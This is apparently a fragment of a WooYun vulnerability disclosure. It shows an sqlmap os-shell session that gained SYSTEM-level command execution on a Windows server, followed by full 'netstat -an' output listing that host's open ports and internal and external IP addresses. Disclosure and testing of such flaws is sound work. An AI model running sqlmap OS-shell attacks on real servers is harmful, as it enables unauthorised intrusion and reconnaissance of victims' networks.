 F:\wooyun\sqlmap\sqlmap.exe
command standard output:    'nt authority\system'
os-shell> netstat -an
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
Active Connections
Proto  Local Address          Foreign Address        State
TCP    0.0.0.0:80             0.0.0.0:0              LISTENING
TCP    0.0.0.0:135            0.0.0.0:0              LISTENING
TCP    0.0.0.0:443            0.0.0.0:0              LISTENING
TCP    0.0.0.0:445            0.0.0.0:0              LISTENING
TCP    0.0.0.0:800            0.0.0.0:0              LISTENING
TCP    0.0.0.0:1033           0.0.0.0:0              LISTENING
TCP    0.0.0.0:1058           0.0.0.0:0              LISTENING
TCP    0.0.0.0:1111           0.0.0.0:0              LISTENING
TCP    0.0.0.0:1723           0.0.0.0:0              LISTENING
TCP    0.0.0.0:1935           0.0.0.0:0              LISTENING
TCP    0.0.0.0:2382           0.0.0.0:0              LISTENING
TCP    0.0.0.0:2800           0.0.0.0:0              LISTENING
TCP    0.0.0.0:3307           0.0.0.0:0              LISTENING
TCP    0.0.0.0:3425           0.0.0.0:0              LISTENING
TCP    0.0.0.0:8009           0.0.0.0:0              LISTENING
TCP    0.0.0.0:8080           0.0.0.0:0              LISTENING
TCP    0.0.0.0:8134           0.0.0.0:0              LISTENING
TCP    0.0.0.0:53099          0.0.0.0:0              LISTENING
TCP    127.0.0.1:21           0.0.0.0:0              LISTENING
TCP    127.0.0.1:1033         127.0.0.1:2187         ESTABLISHED
TCP    127.0.0.1:1037         127.0.0.1:19350        ESTABLISHED
TCP    127.0.0.1:1064         0.0.0.0:0              LISTENING
TCP    127.0.0.1:2186         127.0.0.1:135          TIME_WAIT
TCP    127.0.0.1:2187         127.0.0.1:1033         ESTABLISHED
TCP    127.0.0.1:2282         0.0.0.0:0              LISTENING
TCP    127.0.0.1:3155         127.0.0.1:5939         ESTABLISHED
TCP    127.0.0.1:5939         0.0.0.0:0              LISTENING
TCP    127.0.0.1:5939         127.0.0.1:3155         ESTABLISHED
TCP    127.0.0.1:8005         0.0.0.0:0              LISTENING
TCP    127.0.0.1:11110        0.0.0.0:0              LISTENING
TCP    127.0.0.1:19350        0.0.0.0:0              LISTENING
TCP    127.0.0.1:19350        127.0.0.1:1037         ESTABLISHED
TCP    192.168.1.100:21       0.0.0.0:0              LISTENING
TCP    192.168.1.100:139      0.0.0.0:0              LISTENING
TCP    192.168.220.3:21       0.0.0.0:0              LISTENING
TCP    192.168.220.3:21       115.159.55.184:57631   ESTABLISHED
www.wooyun.org